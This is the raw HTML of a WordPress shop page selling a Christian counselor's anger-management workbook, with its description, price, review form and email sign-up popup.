

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drsabrinablack.com/product/understanding-and-managing-anger-workbook/
body_size: 10526
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.drsabrinablack.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.drsabrinablack.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Understanding and Managing Anger Workbook | Dr. Sabrina Black</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Sabrina Black &raquo; Feed" href="https://www.drsabrinablack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Sabrina Black &raquo; Comments Feed" href="https://www.drsabrinablack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Sabrina Black &raquo; Understanding and Managing Anger Workbook Comments Feed" href="https://www.drsabrinablack.com/product/understanding-and-managing-anger-workbook/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drsabrinablack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.8" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://www.drsabrinablack.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=1.4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.drsabrinablack.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css'  href='https://www.drsabrinablack.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=3.78' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.drsabrinablack.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.drsabrinablack.com/wp-content/themes/Divi/style.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.drsabrinablack.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.drsabrinablack.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.drsabrinablack.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='Popup.js-js-extra'>
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"Add","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=3.78' id='Popup.js-js'></script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=3.78' id='PopupConfig.js-js'></script>
<script type='text/javascript' id='PopupBuilder.js-js-extra'>
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.drsabrinablack.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.drsabrinablack.com\/","isPreview":"","convertedIdsReverse":[],"dontShowPopupExpireTime":"365","conditionalJsClasses":[],"disableAnalyticsGeneral":""};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.drsabrinablack.com\/wp-admin\/admin-ajax.php","nonce":"97b5e0e86a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.drsabrinablack.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=3.78' id='PopupBuilder.js-js'></script>
<link rel="https://api.w.org/" href="https://www.drsabrinablack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.drsabrinablack.com/wp-json/wp/v2/product/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drsabrinablack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.drsabrinablack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.1.2" />
<link rel="canonical" href="https://www.drsabrinablack.com/product/understanding-and-managing-anger-workbook/" />
<link rel='shortlink' href='https://www.drsabrinablack.com/?p=237' />
<link rel="alternate" type="application/json+oembed" href="https://www.drsabrinablack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drsabrinablack.com%2Fproduct%2Funderstanding-and-managing-anger-workbook%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.drsabrinablack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drsabrinablack.com%2Fproduct%2Funderstanding-and-managing-anger-workbook%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
																																				
		
																										
		
																														
		@media only screen and ( min-width: 981px ) {
																																		.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container, .et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container { height: 11.88px; }
																											
					}
		@media only screen and ( min-width: 1350px) {
			.et_pb_row { padding: 27px 0; }
			.et_pb_section { padding: 54px 0; }
			.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 81px; }
			.et_pb_section.et_pb_section_first { padding-top: inherit; }
			.et_pb_fullwidth_section { padding: 0; }
		}
		@media only screen and ( max-width: 980px ) {
																				}
		@media only screen and ( max-width: 767px ) {
														}
	</style>

	
	
	<style id="module-customizer-css">
			</style>

		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="product-template-default single single-product postid-237 woocommerce woocommerce-page et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme chrome elementor-default elementor-kit-443">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.drsabrinablack.com/">
						<img src="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Signiture2.png" alt="Dr. Sabrina Black" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="https://www.drsabrinablack.com/">Home</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.drsabrinablack.com/about-sabrina/">About Sabrina</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.drsabrinablack.com/services/">Services</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.drsabrinablack.com/resources/">Resources</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="https://www.compassion.com/child-sponsorship/sabrina-black.htm?referer=571652">Compassion</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.drsabrinablack.com/shop/">Shop</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.drsabrinablack.com/contact/">Contact</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://www.drsabrinablack.com/audio-downloads/">Audio Downloads</a></li>
</ul>						</nav>
					
					<a href="https://www.drsabrinablack.com/cart/" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.drsabrinablack.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.drsabrinablack.com">Home</a>&nbsp;&#47;&nbsp;Understanding and Managing Anger Workbook</nav>
		
			

<div id="product-237" class="post-237 product type-product status-publish has-post-thumbnail first instock sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" class="woocommerce-product-gallery__image"><a href="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg"><img width="510" height="766" src="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="Workbook Anger" data-caption="" data-src="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" data-large_image="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" data-large_image_width="885" data-large_image_height="1330" srcset="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg 885w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-200x300.jpg 200w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-768x1154.jpg 768w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-681x1024.jpg 681w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" class="woocommerce-product-gallery__image"><a href="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg"><img width="510" height="766" src="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="Workbook Anger" data-caption="" data-src="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" data-large_image="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg" data-large_image_width="885" data-large_image_height="1330" srcset="https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger.jpg 885w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-200x300.jpg 200w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-768x1154.jpg 768w, https://www.drsabrinablack.com/wp-content/uploads/2017/05/Workbook-Anger-681x1024.jpg 681w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Understanding and Managing Anger Workbook</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</span></ins></p>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="237" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Description</h2>

<p>“I lose my temper, but it’s all over in a minute”, said the student. “So is the hydrogen bomb,” I replied. “But think of the damage it produces!” George Sweeting. This workbook will help you work through issues of anger by identifying causes, responses and ways to address issues in a Biblcal manner. You will learn the 10 complex factors which feed the emotions of anger. You will also be encouraged to acknowledge and confront the physical results of anger and how it affects our bodies mentally and spiritually. This workbook is packed with quizzes, charts, diagrams and assessments to help you overcome blow-ups and clam-ups.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Understanding and Managing Anger Workbook&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/understanding-and-managing-anger-workbook/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.drsabrinablack.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='237' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


</div><!-- #product-237 -->


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.drsabrinablack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.drsabrinablack.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://royalcbd.com/cbd-oil/' rel='external nofollow ugc' class='url'>best cbd oil</a></span> on <a href="https://www.drsabrinablack.com/hello-world/#comment-154">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://royalcbd.com/cbd-oil/' rel='external nofollow ugc' class='url'>cbd oil</a></span> on <a href="https://www.drsabrinablack.com/hello-world/#comment-153">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://affiliatelabz.com/special/?source=www.drsabrinablack.com' rel='external nofollow ugc' class='url'>AffiliateLabz</a></span> on <a href="https://www.drsabrinablack.com/hello-world/#comment-150">Hello world!</a></li></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://www.drsabrinablack.com/2017/05/'>May 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.drsabrinablack.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://www.drsabrinablack.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.drsabrinablack.com/feed/">Entries feed</a></li>
			<li><a href="https://www.drsabrinablack.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<p id="footer-info">Dr. Sabrina Black / Abundant Life Counseling | Copyright 2017 All rights Reserved Providing Hope, Help, and Healing to God's People</p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="application/ld+json">{"@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/www.drsabrinablack.com"}},{"@type":"ListItem","position":"2","item":{"name":"Understanding and Managing Anger Workbook"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.drsabrinablack.com\/product\/understanding-and-managing-anger-workbook\/","url":"https:\/\/www.drsabrinablack.com\/product\/understanding-and-managing-anger-workbook\/","name":"Understanding and Managing Anger Workbook","offers":[{"@type":"Offer","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","sku":"","image":"https:\/\/www.drsabrinablack.com\/wp-content\/uploads\/2017\/05\/Workbook-Anger.jpg","description":"\u201cI lose my temper, but it\u2019s all over in a minute\u201d, said the student. \u201cSo is the hydrogen bomb,\u201d I replied. \u201cBut think of the damage it produces!\u201d George Sweeting. This workbook will help you work through issues of anger by identifying causes, responses and ways to address issues in a Biblcal manner. You will learn the 10 complex factors which feed the emotions of anger. You will also be encouraged to acknowledge and confront the physical results of anger and how it affects our bodies mentally and spiritually. This workbook is packed with quizzes, charts, diagrams and assessments to help you overcome blow-ups and clam-ups.","seller":{"@type":"Organization","name":"Dr. Sabrina Black","url":"https:\/\/www.drsabrinablack.com"},"price":"20.00"}]}]}</script><style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_section { background-color: ; }
			</style><div class="sgpb-main-popup-data-container-453" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-453" data-id="453" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-453 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p style="text-align: center;"><div class="wpforms-container wpforms-container-full" id="wpforms-449"><form id="wpforms-form-449" class="wpforms-validate wpforms-form" data-formid="449" method="post" enctype="multipart/form-data" action="/product/understanding-and-managing-anger-workbook/" data-token="c9db1de1089776b595f5030341ba07f9"><div class="wpforms-head-container"><div class="wpforms-description">Let Sabrina know some important information! She is excited to help you to counsel and coach you to your life's purpose and vision!</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-449-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-449-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-449-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-449-field_0" class="wpforms-field-sublabel after ">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-449-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-449-field_0-last" class="wpforms-field-sublabel after ">Last</label></div></div></div><div id="wpforms-449-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-449-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-449-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-449-field-hp" class="wpforms-field-label">Name</label><input type="text" name="wpforms[hp]" id="wpforms-449-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="449"><input type="hidden" name="wpforms[author]" value="0"><input type="hidden" name="wpforms[post_id]" value="237"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-449" value="wpforms-submit" aria-live="assertive" data-alt-text="Sending..." data-submit-text="Claim your free gift!">Claim your free gift!</button></div></form></div>  <!-- .wpforms-container --></p>
</div></div>
							</div>
